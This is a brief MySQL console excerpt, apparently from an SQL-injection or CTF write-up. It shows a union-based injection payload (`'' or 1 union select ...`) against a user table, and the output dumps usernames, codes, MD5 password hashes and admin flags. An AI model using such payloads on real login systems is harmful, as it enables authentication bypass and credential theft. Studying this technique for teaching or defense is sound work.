 mysql> select * from user where username = '' or 1 union select 'a',2,3,4,5 order by 1;
username | code | passwd | id | isadmin
a | 2 | 3 | 4 | 5
Admin | xjjnb | e64b78fc3bc91bcbc7dc232ba8ec59e0 | 1 | 1
dll | 8888 | e10adc3949ba59abbe56e057f20f883e | 8 | 1
jzpnb | 1234 | e10adc3949ba59abbe56e057f20f883e | 6 | 1
xjj123 | 1234 | f379eaf3c831b04de153469d1bec345e | 7 | 0
5 rows in set (0.00 sec)